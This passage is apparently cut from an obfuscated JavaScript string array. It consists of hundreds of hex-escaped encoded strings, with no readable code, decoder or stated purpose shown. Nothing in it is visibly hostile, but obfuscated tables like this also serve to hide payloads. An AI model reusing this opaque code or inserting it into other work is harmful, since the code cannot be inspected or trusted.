3\x68\x42\x63\x4b\x57','\x57\x52\x48\x76\x70\x57\x68\x63\x4e\x57','\x57\x52\x72\x56\x6c\x53\x6b\x79\x57\x52\x4b','\x57\x35\x47\x68\x57\x37\x78\x63\x54\x43\x6b\x39','\x35\x50\x2b\x4b\x35\x42\x49\x6b\x35\x4f\x67\x45','\x35\x79\x4d\x32\x35\x4f\x6f\x35\x35\x7a\x67\x47','\x61\x5a\x53\x63\x62\x43\x6b\x69','\x44\x4c\x62\x78\x57\x50\x6c\x63\x48\x47','\x63\x43\x6b\x30\x57\x4f\x69\x44\x63\x71','\x76\x43\x6b\x78\x72\x4c\x35\x5a','\x75\x49\x4a\x64\x54\x4b\x4e\x63\x4c\x47','\x35\x50\x36\x46\x36\x41\x45\x31\x35\x4f\x32\x31','\x7a\x49\x54\x79\x74\x6d\x6f\x43','\x57\x36\x71\x79\x57\x35\x70\x63\x4b\x53\x6b\x57','\x63\x38\x6b\x6a\x57\x51\x65\x69\x6f\x71','\x75\x4a\x7a\x65\x43\x43\x6f\x74','\x35\x50\x32\x52\x35\x34\x2b\x62\x35\x50\x73\x72','\x35\x50\x59\x71\x36\x79\x6b\x66\x35\x51\x59\x63','\x57\x52\x30\x56\x70\x30\x48\x33','\x44\x6d\x6b\x37\x57\x4f\x66\x67\x57\x50\x4f','\x62\x71\x6d\x6c\x67\x43\x6b\x4b','\x57\x51\x58\x50\x57\x34\x47','\x73\x6d\x6b\x61\x57\x34\x34\x68\x57\x34\x69','\x57\x37\x47\x46\x57\x52\x58\x4b\x57\x50\x53','\x35\x51\x73\x68\x35\x50\x51\x30\x36\x69\x4d\x62','\x57\x35\x53\x54\x57\x50\x52\x64\x56\x43\x6f\x41','\x69\x4a\x30\x31\x57\x36\x2f\x63\x52\x61','\x57\x52\x6e\x62\x6a\x71\x74\x63\x54\x57','\x57\x35\x69\x44\x57\x50\x52\x64\x51\x30\x61','\x70\x6d\x6b\x74\x79\x53\x6b\x66\x67\x61','\x57\x37\x2f\x63\x4e\x66\x5a\x63\x4c\x48\x4b','\x57\x4f\x6e\x76\x57\x51\x72\x64\x57\x52\x47','\x57\x37\x56\x63\x4f\x4e\x6c\x63\x55\x43\x6f\x43','\x57\x4f\x72\x72\x62\x48\x33\x63\x4e\x61','\x57\x50\x56\x64\x51\x6d\x6f\x35\x57\x36\x4c\x65','\x57\x4f\x6e\x75\x67\x63\x6c\x63\x56\x47','\x35\x50\x2b\x48\x35\x50\x77\x58\x36\x7a\x55\x38','\x68\x74\x75\x61\x57\x34\x64\x63\x54\x57','\x57\x35\x34\x68\x57\x4f\x42\x64\x4f\x67\x57','\x57\x4f\x31\x35\x44\x74\x35\x4e','\x36\x7a\x51\x70\x35\x6c\x51\x70\x35\x79\x59\x43','\x57\x50\x53\x6d\x6c\x68\x7a\x6c','\x67\x4c\x6e\x61\x65\x53\x6b\x45','\x70\x31\x2f\x64\x4e\x6d\x6b\x66\x57\x36\x30','\x57\x34\x37\x64\x4d\x43\x6b\x2b\x74\x62\x38','\x57\x52\x75\x32\x65\x4d\x50\x65','\x42\x6d\x6b\x69\x76\x33\x31\x76','\x78\x76\x72\x42\x57\x50\x74\x63\x53\x71','\x57\x36\x6c\x64\x4f\x73\x78\x64\x52\x38\x6b\x66','\x66\x38\x6b\x4f\x57\x50\x52\x64\x47\x38\x6b\x6b','\x35\x50\x32\x4f\x35\x35\x32\x4d\x36\x69\x6f\x6a','\x6a\x32\x44\x68\x61\x53\x6b\x52','\x57\x52\x43\x62\x71\x38\x6f\x6c\x68\x71','\x63\x53\x6b\x51\x57\x50\x79\x41\x68\x71','\x64\x67\x48\x35\x57\x50\x52\x64\x54\x61','\x35\x42\x32\x34\x35\x6c\x59\x65\x35\x79\x67\x4f','\x57\x37\x78\x64\x50\x53\x6b\x61\x57\x50\x2f\x64\x51\x43\x6f\x69\x41\x43\x6b\x47\x57\x34\x64\x64\x48\x43\x6f\x64','\x35\x7a\x6f\x38\x36\x69\x55\x56\x35\x6c\x36\x6a','\x57\x34\x70\x63\x55\x78\x48\x58\x57\x51\x6d','\x57\x50\x31\x39\x44\x5a\x44\x34','\x57\x37\x47\x51\x57\x51\x72\x6f\x57\x4f\x79','\x36\x7a\x49\x6a\x35\x4f\x67\x36\x36\x69\x63\x71','\x36\x42\x4d\x4a\x35\x52\x45\x50\x35\x7a\x67\x48','\x78\x38\x6b\x39\x57\x4f\x48\x6a\x57\x4f\x65','\x7a\x38\x6b\x67\x57\x50\x33\x63\x4a\x67\x71','\x57\x51\x42\x63\x51\x4a\x53\x58\x73\x71','\x57\x52\x53\x6a\x46\x6d\x6f\x45','\x35\x35\x49\x71\x35\x6c\x55\x47\x36\x6b\x63\x38','\x57\x34\x50\x47\x45\x78\x5a\x63\x55\x47','\x73\x43\x6b\x77\x44\x31\x72\x53','\x57\x51\x33\x63\x55\x38\x6f\x57\x41\x68\x4b','\x70\x48\x69\x67\x61\x53\x6b\x6a','\x57\x51\x53\x56\x72\x43\x6f\x62\x62\x47','\x65\x38\x6b\x73\x57\x35\x53\x69\x57\x34\x79','\x61\x4b\x78\x63\x4a\x61','\x57\x52\x62\x4b\x57\x4f\x30\x4d\x57\x50\x4b','\x6a\x4b\x42\x64\x4d\x61','\x74\x38\x6b\x5a\x76\x62\x38\x6c','\x57\x37\x6c\x63\x49\x43\x6b\x49\x57\x35\x74\x63\x52\x57','\x76\x71\x6c\x63\x4a\x43\x6b\x78\x57\x35\x4b\x6b\x57\x35\x46\x64\x48\x57','\x7a\x61\x42\x64\x4e\x33\x42\x63\x52\x61','\x57\x34\x34\x61\x57\x51\x66\x42\x57\x51\x65','\x72\x4c\x4c\x44\x57\x36\x68\x63\x47\x47','\x70\x53\x6b\x67\x73\x38\x6b\x45\x6e\x47','\x57\x50\x78\x63\x47\x53\x6f\x56\x57\x36\x2f\x63\x56\x61','\x57\x35\x70\x64\x56\x77\x66\x33\x61\x47','\x57\x34\x39\x48\x66\x6d\x6f\x72\x72\x71','\x57\x52\x4e\x63\x4c\x38\x6f\x70\x46\x30\x61','\x57\x36\x30\x5a\x57\x51\x4c\x39\x57\x52\x61','\x57\x52\x6a\x67\x61\x62\x38','\x57\x35\x38\x30\x57\x50\x71\x74\x78\x47','\x57\x35\x48\x49\x73\x43\x6b\x6d\x7a\x57','\x64\x65\x78\x63\x4d\x43\x6b\x74\x57\x34\x53','\x36\x7a\x4d\x6c\x35\x4f\x77\x57\x35\x4f\x67\x54','\x35\x50\x36\x66\x36\x69\x67\x70\x36\x6b\x49\x6c','\x57\x35\x33\x64\x50\x4d\x39\x35\x65\x57','\x68\x76\x56\x63\x4e\x6d\x6b\x31\x57\x37\x75','\x6a\x43\x6b\x47\x57\x51\x56\x64\x4e\x53\x6b\x56','\x67\x38\x6b\x76\x57\x52\x4f\x55\x6a\x57','\x57\x4f\x76\x76\x68\x43\x6b\x33\x57\x4f\x57','\x57\x35\x4a\x63\x4c\x65\x46\x63\x4f\x43\x6f\x2b','\x57\x35\x68\x63\x54\x53\x6b\x79\x57\x37\x33\x63\x49\x71','\x57\x50\x4e\x64\x4b\x43\x6f\x50\x57\x35\x4c\x67','\x6c\x6d\x6b\x6c\x57\x50\x52\x64\x4e\x53\x6b\x71','\x57\x36\x68\x63\x55\x65\x46\x63\x4f\x48\x79','\x46\x49\x31\x41\x77\x53\x6f\x4c','\x57\x4f\x72\x2f\x74\x49\x4c\x36','\x57\x37\x72\x74\x76\x4d\x56\x64\x4c\x61','\x43\x6d\x6b\x61\x57\x52\x6a\x71\x57\x51\x57','\x57\x51\x50\x6b\x75\x5a\x6a\x32','\x43\x47\x6a\x57\x7a\x38\x6f\x37','\x57\x36\x37\x63\x55\x33\x52\x63\x48\x63\x43','\x45\x43\x6b\x4b\x57\x34\x30\x4a\x57\x36\x57','\x57\x37\x46\x64\x4f\x31\x54\x56\x67\x47','\x57\x34\x62\x74\x73\x78\x4a\x63\x54\x61','\x57\x50\x48\x4c\x57\x37\x4f\x6c\x57\x50\x34','\x57\x35\x30\x42\x57\x4f\x72\x36\x57\x50\x43','\x57\x36\x4c\x6a\x7a\x38\x6b\x45\x73\x61','\x6e\x78\x6e\x2b\x57\x50\x52\x64\x52\x47','\x57\x4f\x5a\x63\x56\x43\x6f\x58\x41\x33\x53','\x44\x43\x6b\x50\x57\x52\x46\x63\x4f\x75\x38','\x78\x78\x66\x5a\x57\x50\x5a\x63\x50\x57','\x6b\x43\x6b\x56\x46\x38\x6b\x6f\x6e\x71','\x57\x34\x52\x63\x53\x4e\x39\x59\x57\x52\x79','\x57\x50\x62\x61\x6f\x53\x6b\x37\x57\x4f\x61','\x57\x35\x33\x64\x53\x74\x6c\x64\x4a\x38\x6b\x34','\x75\x4e\x30\x74\x6a\x67\x30','\x57\x35\x76\x4f\x72\x6d\x6b\x4e\x78\x57','\x43\x6d\x6b\x44\x57\x4f\x33\x63\x49\x78\x57','\x57\x36\x48\x64\x74\x6d\x6b\x31\x72\x57','\x57\x4f\x56\x63\x4c\x53\x6f\x6a\x41\x77\x75','\x57\x37\x39\x33\x73\x4c\x4e\x63\x4d\x47','\x63\x38\x6b\x4a\x41\x43\x6b\x75\x6c\x71','\x57\x51\x33\x64\x4b\x43\x6f\x61\x57\x34\x48\x78','\x74\x59\x54\x35\x71\x43\x6f\x6a','\x57\x52\x53\x36\x57\x34\x61\x57\x6c\x61','\x74\x6d\x6b\x77\x57\x51\x5a\x63\x4e\x33\x53','\x57\x36\x52\x64\x47\x53\x6b\x4f\x79\x61\x4f','\x63\x43\x6b\x74\x77\x53\x6b\x6a','\x57\x36\x34\x70\x57\x4f\x33\x64\x49\x32\x4f','\x44\x78\x6a\x4d\x57\x4f\x46\x63\x56\x61','\x43\x38\x6b\x52\x73\x4a\x34\x5a','\x79\x75\x76\x61\x57\x34\x78\x63\x54\x57','\x35\x34\x59\x56\x35\x52\x41\x2f\x36\x42\x32\x35','\x74\x72\x4a\x64\x47\x78\x64\x64\x47\x47','\x78\x43\x6b\x30\x71\x68\x30','\x57\x50\x47\x6f\x71\x53\x6f\x47\x77\x76\x4c\x6a\x57\x37\x33\x63\x4f\x71','\x43\x59\x76\x2b\x42\x53\x6f\x6f','\x57\x50\x42\x64\x4f\x53\x6b\x70\x7a\x43\x6b\x66','\x57\x37\x62\x5a\x42\x75\x64\x64\x4f\x57','\x6a\x64\x6d\x50\x69\x53\x6b\x59','\x57\x37\x30\x2f\x57\x34\x5a\x63\x53\x38\x6b\x78','\x57\x37\x58\x72\x43\x33\x56\x63\x4f\x71','\x64\x66\x4e\x64\x4e\x38\x6b\x7a\x57\x34\x34','\x78\x38\x6b\x76\x57\x35\x4b\x44\x57\x37\x57','\x35\x41\x2b\x4d\x36\x7a\x55\x57\x36\x6a\x6f\x4b','\x57\x36\x61\x43\x57\x37\x68\x63\x55\x38\x6b\x30','\x79\x64\x52\x64\x4c\x68\x33\x64\x47\x71','\x7a\x33\x52\x63\x56\x63\x4b','\x57\x50\x78\x64\x49\x43\x6f\x67\x57\x37\x35\x70','\x57\x37\x72\x70\x42\x78\x46\x64\x48\x71','\x75\x68\x50\x7a\x57\x4f\x78\x63\x50\x47','\x74\x48\x50\x2b\x45\x38\x6f\x66','\x57\x36\x35\x45\x61\x6d\x6f\x72\x72\x61','\x57\x36\x5a\x64\x4a\x4c\x50\x32\x6b\x57','\x6e\x57\x57\x55\x57\x35\x56\x63\x4b\x57','\x35\x50\x59\x57\x35\x36\x45\x35\x35\x6c\x36\x52','\x57\x34\x79\x4f\x57\x52\x30\x76\x46\x61','\x35\x50\x59\x35\x35\x41\x59\x30\x35\x41\x36\x6e','\x35\x42\x2b\x4b\x35\x42\x32\x63\x35\x35\x49\x71','\x57\x51\x57\x51\x71\x6d\x6f\x62\x6a\x71','\x57\x37\x57\x7a\x57\x52\x50\x63\x57\x52\x71','\x57\x50\x4c\x39\x7a\x59\x50\x39','\x42\x53\x6b\x59\x73\x48\x79\x4b','\x68\x78\x6a\x55\x63\x53\x6b\x58','\x57\x36\x6d\x6f\x57\x50\x75\x79\x76\x57','\x57\x4f\x5a\x63\x56\x43\x6f\x5a\x57\x36\x74\x63\x48\x71','\x73\x31\x61\x34','\x45\x43\x6b\x76\x76\x67\x6e\x64','\x57\x50\x47\x61\x61\x78\x44\x69','\x66\x61\x4b\x63\x57\x35\x56\x63\x4b\x71','\x57\x34\x64\x64\x51\x57\x42\x64\x4f\x53\x6b\x52','\x57\x37\x46\x63\x4e\x75\x33\x63\x54\x53\x6f\x61','\x6f\x4e\x7a\x66\x57\x52\x46\x64\x4d\x61','\x67\x6d\x6b\x46\x57\x52\x61\x69','\x57\x4f\x68\x63\x4f\x43\x6f\x66\x57\x34\x64\x63\x4b\x71','\x57\x37\x2f\x63\x54\x68\x33\x63\x4f\x4a\x71','\x57\x34\x64\x64\x4d\x43\x6b\x36\x71\x72\x38','\x57\x37\x6c\x64\x50\x33\x6a\x6d\x63\x57','\x57\x36\x4e\x64\x4f\x32\x66\x79\x57\x52\x38','\x45\x53\x6b\x78\x57\x34\x4b\x51\x57\x51\x38','\x35\x7a\x67\x36\x35\x6c\x32\x68\x35\x4f\x45\x41','\x57\x36\x56\x63\x4c\x66\x70\x63\x55\x47','\x6f\x31\x76\x46\x57\x4f\x5a\x64\x56\x47','\x35\x50\x36\x64\x36\x7a\x32\x2f\x35\x41\x41\x68','\x72\x30\x7a\x58\x57\x36\x38','\x57\x50\x72\x38\x68\x6d\x6b\x57\x57\x50\x4b','\x36\x6b\x59\x75\x35\x50\x45\x76\x35\x37\x59\x4f','\x57\x34\x62\x6c\x7a\x53\x6b\x35\x41\x61','\x57\x4f\x33\x64\x52\x6d\x6f\x31\x57\x37\x7a\x68','\x6c\x53\x6b\x70\x77\x6d\x6b\x6a\x6d\x71','\x76\x38\x6b\x57\x57\x51\x52\x63\x4a\x78\x69','\x57\x36\x64\x64\x4e\x72\x37\x64\x4a\x43\x6b\x68','\x57\x52\x76\x2f\x70\x6d\x6b\x57\x57\x50\x61','\x62\x49\x79\x6c\x62\x38\x6b\x59','\x57\x35\x61\x51\x57\x36\x4e\x63\x56\x43\x6b\x78','\x57\x37\x74\x64\x55\x6d\x6b\x59\x43\x4a\x38','\x57\x35\x4e\x64\x4d\x61\x68\x64\x4b\x43\x6b\x2b','\x6d\x72\x71\x48\x62\x38\x6b\x6c','\x63\x53\x6b\x50\x57\x4f\x30\x4d\x6b\x71','\x57\x37\x30\x59\x57\x4f\x6d\x32\x78\x47','\x57\x36\x34\x59\x6d\x63\x53\x30','\x57\x50\x61\x32\x70\x30\x50\x4c','\x57\x34\x38\x4c\x57\x52\x75\x71\x41\x47','\x35\x51\x45\x47\x36\x69\x59\x46\x35\x6c\x49\x53','\x36\x7a\x55\x56\x35\x4f\x6b\x52\x36\x69\x67\x43','\x70\x38\x6b\x4c\x57\x51\x4e\x64\x4c\x43\x6b\x6c','\x57\x34\x76\x59\x57\x52\x6a\x4f\x57\x51\x69','\x6a\x63\x79\x68\x70\x53\x6b\x6e','\x69\x5a\x43\x6b\x57\x35\x5a\x63\x4a\x47','\x57\x50\x52\x64\x51\x53\x6f\x61\x57\x37\x58\x75','\x69\x31\x7a\x77\x68\x53\x6b\x66','\x36\x7a\x4d\x6c\x35\x50\x55\x67\x35\x50\x59\x4f','\x57\x34\x79\x50\x57\x50\x57\x44\x44\x47','\x57\x35\x37\x64\x53\x67\x7a\x72\x57\x4f\x53','\x74\x53\x6b\x6c\x7a\x5a\x71\x72','\x57\x50\x54\x30\x68\x71\x78\x63\x4f\x47','\x57\x37\x4b\x6b\x57\x52\x7a\x5a\x57\x51\x57','\x35\x79\x67\x68\x35\x41\x6f\x48\x36\x7a\x32\x45','\x73\x49\x6c\x64\x47\x76\x78\x63\x49\x57','\x57\x37\x71\x34\x75\x32\x56\x64\x53\x61','\x57\x52\x69\x72\x68\x67\x44\x49','\x57\x35\x71\x68\x57\x4f\x79\x75\x46\x61','\x57\x51\x43\x2b\x71\x43\x6f\x41\x70\x57','\x57\x34\x33\x63\x55\x66\x58\x6b\x57\x4f\x75','\x77\x5a\x56\x64\x52\x68\x42\x63\x4a\x47','\x57\x34\x64\x63\x52\x31\x76\x64\x57\x50\x71','\x36\x6a\x77\x50\x36\x7a\x59\x78\x35\x4f\x45\x32','\x62\x53\x6b\x33\x57\x50\x78\x64\x50\x57','\x61\x49\x61\x39\x6a\x38\x6b\x34','\x57\x52\x2f\x64\x51\x6d\x6b\x53\x42\x53\x6b\x74','\x44\x43\x6b\x42\x57\x37\x47\x4a\x57\x4f\x71','\x6c\x53\x6b\x4f\x57\x4f\x65\x75\x6e\x71','\x36\x7a\x51\x6d\x35\x4f\x63\x34\x35\x4f\x73\x43','\x57\x35\x69\x38\x57\x50\x4b\x6b\x42\x71','\x57\x34\x4e\x63\x56\x75\x70\x63\x47\x53\x6f\x52','\x61\x53\x6b\x61\x57\x51\x4f\x7a','\x64\x4d\x42\x64\x48\x43\x6b\x32\x57\x37\x79','\x57\x34\x46\x64\x55\x68\x35\x4a\x57\x50\x47','\x57\x52\x58\x78\x6c\x43\x6b\x39\x57\x4f\x65','\x57\x51\x30\x39\x68\x75\x35\x79','\x36\x6b\x32\x71\x35\x6c\x36\x39\x35\x41\x32\x32','\x36\x79\x63\x5a\x35\x37\x32\x39\x35\x7a\x6b\x7a','\x73\x59\x64\x64\x53\x67\x46\x64\x55\x47','\x57\x51\x31\x36\x57\x34\x75\x33\x57\x4f\x6d','\x6a\x43\x6b\x4b\x57\x4f\x4e\x64\x49\x43\x6b\x71','\x57\x4f\x48\x68\x57\x4f\x39\x4d\x57\x52\x43','\x57\x36\x70\x64\x4b\x38\x6b\x7a\x43\x74\x47','\x57\x4f\x53\x6a\x46\x6d\x6f\x45\x68\x57','\x57\x37\x78\x63\x4c\x53\x6b\x4b\x57\x36\x42\x63\x52\x61','\x72\x43\x6b\x77\x45\x32\x50\x78','\x6f\x68\x72\x54\x63\x43\x6b\x41','\x6d\x74\x34\x4a\x57\x34\x2f\x63\x4e\x61','\x7a\x4c\x31\x57\x57\x4f\x70\x63\x4e\x57','\x57\x34\x4c\x38\x6c\x38\x6f\x73\x46\x61','\x70\x66\x35\x74','\x36\x42\x59\x6e\x35\x7a\x36\x75\x35\x42\x32\x7a','\x70\x38\x6b\x2f\x57\x52\x65\x33\x63\x47','\x57\x52\x39\x6c\x70\x4a\x78\x63\x55\x61','\x35\x51\x73\x30\x36\x7a\x55\x38\x36\x7a\x32\x47','\x77\x74\x74\x64\x4f\x77\x33\x63\x4c\x61','\x57\x37\x58\x37\x41\x32\x5a\x63\x54\x61','\x69\x6d\x6b\x41\x57\x4f\x64\x64\x53\x53\x6b\x55','\x57\x35\x74\x63\x48\x75\x68\x63\x53\x53\x6f\x32','\x57\x35\x42\x63\x55\x30\x50\x2b\x57\x52\x69','\x57\x52\x66\x54\x57\x36\x4f\x52\x57\x52\x34','\x35\x79\x51\x32\x36\x69\x49\x4b\x35\x42\x2b\x50','\x35\x42\x32\x77\x35\x6c\x59\x43\x35\x50\x2b\x68','\x67\x53\x6b\x34\x57\x52\x79\x4c\x66\x61','\x77\x6d\x6f\x70\x57\x50\x71\x73\x57\x34\x47','\x67\x4e\x6c\x63\x47\x6d\x6b\x36\x57\x35\x4f','\x78\x53\x6b\x33\x42\x78\x7a\x63','\x57\x52\x6c\x64\x47\x53\x6f\x65\x57\x35\x72\x52','\x43\x6d\x6b\x5a\x73\x59\x47\x54','\x57\x4f\x57\x38\x57\x34\x69\x44\x64\x47','\x57\x51\x50\x55\x42\x47\x35\x59','\x77\x6d\x6b\x33\x57\x51\x37\x63\x4e\x30\x61','\x6c\x64\x75\x5a\x57\x35\x52\x63\x51\x47','\x6e\x43\x6b\x78\x57\x50\x6d\x34\x6a\x57','\x6e\x43\x6b\x75\x57\x4f\x5a\x64\x50\x43\x6b\x52','\x57\x4f\x48\x51\x68\x73\x56\x63\x4f\x61','\x57\x37\x42\x64\x55\x6d\x6b\x39\x74\x62\x65','\x36\x6a\x41\x70\x35\x6c\x2b\x52\x35\x41\x32\x78','\x57\x35\x4e\x63\x51\x53\x6b\x64\x57\x35\x4a\x63\x49\x71','\x57\x35\x64\x64\x50\x61\x4e\x64\x47\x38\x6b\x42','\x57\x35\x35\x4f\x75\x38\x6b\x77\x41\x47','\x57\x50\x6a\x6c\x64\x71\x68\x63\x54\x61','\x57\x37\x76\x71\x73\x43\x6b\x2b\x76\x57','\x57\x36\x7a\x49\x75\x66\x78\x64\x49\x61','\x69\x38\x6b\x33\x57\x4f\x43\x32\x6d\x57','\x69\x57\x30\x61\x6a\x43\x6b\x4f','\x57\x34\x69\x4c\x57\x51\x6a\x54\x57\x50\x38','\x57\x4f\x31\x51\x57\x4f\x31\x36\x57\x4f\x43','\x65\x53\x6b\x49\x73\x6d\x6b\x47\x6c\x61','\x77\x48\x4a\x64\x47\x75\x56\x64\x48\x61','\x57\x34\x79\x6b\x57\x52\x4c\x6f\x57\x52\x75','\x57\x4f\x50\x52\x74\x58\x58\x62','\x6a\x53\x6b\x35\x57\x4f\x79\x6c\x6a\x61','\x64\x53\x6b\x6d\x57\x4f\x4b\x32\x64\x47','\x57\x50\x75\x54\x57\x35\x43\x32','\x6f\x63\x4f\x30\x6c\x43\x6b\x68','\x36\x6b\x4d\x4b\x35\x37\x36\x2b\x35\x34\x36\x67','\x57\x34\x4e\x64\x4f\x78\x50\x49\x6e\x71','\x57\x52\x47\x50\x57\x35\x43\x36\x6c\x71','\x57\x35\x33\x64\x47\x62\x68\x64\x4f\x6d\x6b\x79','\x57\x51\x70\x63\x52\x38\x6f\x46\x57\x36\x42\x63\x4b\x57','\x73\x6d\x6b\x43\x57\x35\x53\x73\x57\x51\x79','\x45\x74\x5a\x64\x47\x67\x6c\x64\x56\x71','\x75\x49\x62\x36\x41\x6d\x6f\x42','\x57\x50\x69\x66\x61\x67\x31\x4c','\x57\x34\x69\x34\x57\x37\x52\x63\x4c\x43\x6b\x42','\x57\x35\x2f\x63\x4f\x67\x4c\x38\x57\x50\x71','\x6d\x31\x58\x42\x68\x6d\x6b\x41','\x43\x43\x6b\x6d\x42\x64\x30\x36','\x7a\x43\x6b\x4e\x7a\x30\x66\x46','\x35\x7a\x67\x2b\x35\x50\x77\x6a\x36\x6c\x67\x4e','\x57\x36\x47\x32\x57\x36\x37\x63\x4d\x43\x6b\x77','\x57\x34\x68\x64\x48\x30\x4c\x30\x57\x51\x6d','\x6d\x38\x6b\x6e\x75\x6d\x6b\x6b\x6c\x61','\x57\x52\x31\x46\x67\x71\x68\x63\x55\x71','\x70\x6d\x6b\x49\x43\x6d\x6b\x36\x68\x71','\x7a\x6d\x6b\x30\x57\x50\x31\x77\x57\x52\x4f','\x61\x63\x34\x31\x57\x36\x74\x63\x50\x61','\x46\x67\x4c\x57\x57\x36\x4a\x63\x54\x47','\x57\x4f\x70\x64\x53\x6d\x6b\x4f\x45\x43\x6b\x7a','\x74\x31\x35\x42\x57\x52\x52\x63\x51\x57','\x35\x79\x49\x57\x35\x4f\x63\x52\x35\x6c\x32\x79','\x6b\x76\x48\x70\x57\x4f\x68\x64\x4f\x47','\x61\x59\x57\x4c\x57\x36\x33\x63\x48\x61','\x35\x79\x6b\x63\x35\x7a\x6b\x58\x35\x35\x67\x36','\x57\x35\x4b\x73\x57\x52\x44\x2f\x57\x52\x69','\x57\x50\x4f\x79\x57\x37\x43\x2b\x6b\x57','\x73\x76\x35\x67\x57\x51\x78\x63\x4e\x47','\x57\x50\x5a\x63\x47\x43\x6f\x4e\x45\x4d\x65','\x36\x41\x6b\x5a\x35\x6c\x36\x63\x35\x41\x59\x55','\x57\x34\x68\x63\x47\x77\x54\x43\x57\x51\x61','\x57\x36\x79\x7a\x57\x4f\x6a\x4e\x57\x50\x57','\x57\x50\x6c\x64\x53\x6d\x6b\x4e\x45\x43\x6b\x78','\x57\x34\x66\x46\x6b\x38\x6f\x66\x45\x71','\x75\x38\x6b\x6a\x77\x66\x6a\x4f','\x57\x36\x4e\x63\x56\x67\x42\x63\x52\x38\x6f\x64','\x57\x50\x52\x64\x53\x43\x6f\x73\x57\x35\x6e\x46','\x42\x62\x42\x64\x55\x4c\x74\x63\x4f\x57','\x57\x51\x54\x4b\x57\x34\x4f','\x75\x53\x6b\x33\x57\x51\x48\x36\x57\x50\x57','\x46\x38\x6b\x4e\x57\x35\x65\x41\x57\x51\x61','\x57\x36\x38\x6c\x57\x50\x52\x64\x47\x32\x34','\x57\x36\x35\x45\x76\x68\x56\x63\x4f\x57','\x57\x52\x37\x64\x55\x53\x6b\x58\x74\x6d\x6b\x6e','\x57\x34\x30\x5a\x57\x50\x35\x47\x57\x4f\x38','\x57\x36\x4e\x64\x53\x31\x6a\x33\x6f\x57','\x63\x43\x6b\x47\x57\x50\x4f\x44\x63\x47','\x57\x36\x44\x64\x45\x78\x70\x63\x4e\x61','\x57\x34\x74\x63\x4d\x76\x4e\x63\x48\x59\x61','\x57\x37\x2f\x63\x4b\x31\x66\x6f\x57\x50\x30','\x63\x68\x35\x78\x57\x4f\x4e\x64\x56\x57','\x78\x65\x4e\x64\x4e\x43\x6b\x64\x57\x4f\x69','\x6c\x61\x47\x54\x57\x36\x68\x63\x51\x71','\x44\x38\x6b\x63\x57\x51\x68\x63\x51\x31\x43','\x7a\x6d\x6b\x2b\x57\x34\x34\x34\x57\x51\x71','\x57\x35\x46\x64\x53\x32\x7a\x47','\x57\x34\x50\x44\x73\x4d\x6c\x63\x54\x47','\x57\x34\x7a\x53\x70\x53\x6f\x76\x78\x71','\x70\x68\x35\x2f\x62\x6d\x6b\x45','\x77\x43\x6b\x54\x57\x37\x6d\x79\x57\x4f\x57','\x57\x34\x56\x64\x4a\x43\x6b\x76\x73\x73\x4b','\x57\x36\x79\x43\x57\x50\x78\x64\x47\x32\x4f','\x57\x4f\x37\x63\x55\x6d\x6f\x64\x42\x4c\x79','\x6b\x73\x53\x68\x57\x34\x74\x63\x49\x71','\x57\x35\x72\x58\x71\x33\x46\x64\x54\x71','\x66\x63\x47\x59\x57\x35\x52\x63\x49\x61','\x57\x50\x7a\x43\x57\x50\x6a\x2f\x57\x50\x30','\x57\x34\x76\x30\x77\x32\x56\x64\x50\x57','\x57\x34\x56\x64\x52\x67\x58\x58\x57\x51\x47','\x57\x37\x70\x64\x51\x74\x5a\x64\x4b\x53\x6b\x41','\x57\x35\x64\x64\x4d\x74\x74\x64\x47\x53\x6b\x78','\x57\x51\x6e\x68\x57\x4f\x7a\x61\x57\x50\x61','\x57\x4f\x6e\x47\x68\x59\x52\x63\x48\x61','\x57\x36\x33\x63\x47\x30\x42\x63\x4f\x71\x47','\x57\x37\x79\x6f\x57\x35\x33\x63\x56\x53\x6b\x52','\x45\x74\x5a\x64\x4d\x32\x56\x64\x4f\x61','\x57\x35\x78\x64\x47\x4c\x4c\x52\x6e\x71','\x6d\x31\x54\x33\x57\x51\x6c\x64\x51\x61','\x57\x37\x65\x37\x57\x35\x56\x63\x53\x43\x6b\x45','\x66\x30\x46\x63\x50\x38\x6b\x38\x57\x35\x4f','\x57\x36\x48\x73\x6d\x43\x6f\x32\x43\x47','\x69\x33\x56\x63\x4a\x53\x6b\x75\x57\x34\x71','\x57\x35\x69\x54\x57\x4f\x61\x70\x74\x71','\x45\x43\x6b\x2f\x57\x35\x38\x66\x57\x34\x69','\x57\x36\x4b\x70\x57\x50\x64\x64\x47\x4d\x6d','\x67\x6d\x6b\x44\x79\x43\x6b\x45\x6d\x57','\x57\x52\x42\x63\x4f\x4a\x75\x37\x6b\x71','\x57\x4f\x47\x70\x57\x37\x43\x72\x61\x71','\x6e\x38\x6b\x46\x74\x53\x6b\x66\x6b\x57','\x6b\x53\x6b\x52\x57\x50\x46\x64\x53\x47','\x72\x63\x52\x64\x47\x30\x37\x64\x50\x61','\x57\x50\x31\x2b\x76\x47\x54\x31','\x57\x4f\x46\x64\x56\x38\x6b\x76\x71\x38\x6b\x69','\x73\x64\x37\x64\x52\x68\x52\x64\x55\x57','\x57\x37\x72\x45\x6f\x6d\x6f\x6b\x79\x47','\x36\x6b\x59\x47\x35\x6c\x59\x53\x35\x4f\x73\x67','\x6f\x53\x6b\x53\x57\x50\x79\x53\x6c\x71','\x74\x75\x35\x4e\x57\x51\x78\x63\x51\x47','\x57\x37\x4e\x63\x4e\x43\x6b\x65\x57\x50\x37\x63\x4c\x71','\x45\x38\x6b\x71\x57\x52\x62\x6a\x57\x51\x71','\x57\x50\x39\x65\x70\x5a\x4e\x63\x55\x47','\x57\x51\x70\x64\x4c\x38\x6b\x66\x72\x53\x6b\x4b','\x35\x42\x36\x45\x35\x42\x6b\x6c\x35\x51\x59\x64','\x76\x38\x6b\x65\x77\x68\x6e\x56','\x42\x4a\x4c\x2f\x72\x53\x6f\x74','\x57\x36\x54\x56\x73\x43\x6b\x34\x72\x47','\x35\x50\x59\x49\x36\x79\x67\x50\x35\x51\x36\x78','\x57\x52\x2f\x64\x47\x6d\x6b\x35\x77\x6d\x6b\x5a','\x35\x35\x77\x4c\x35\x7a\x55\x4a\x36\x6c\x55\x34','\x68\x63\x4b\x49\x57\x36\x74\x63\x4a\x57','\x68\x6d\x6b\x44\x57\x50\x68\x64\x4b\x43\x6b\x5a','\x6e\x6d\x6b\x56\x77\x38\x6b\x64\x6c\x61','\x77\x77\x44\x4b\x57\x51\x4e\x63\x4b\x71','\x57\x34\x72\x35\x72\x78\x64\x64\x4f\x57','\x57\x37\x52\x64\x4c\x75\x39\x75\x57\x4f\x30','\x57\x37\x6c\x63\x4c\x33\x42\x63\x50\x57\x61','\x76\x53\x6b\x68\x57\x35\x4b\x72\x57\x37\x71','\x36\x41\x49\x39\x36\x7a\x32\x63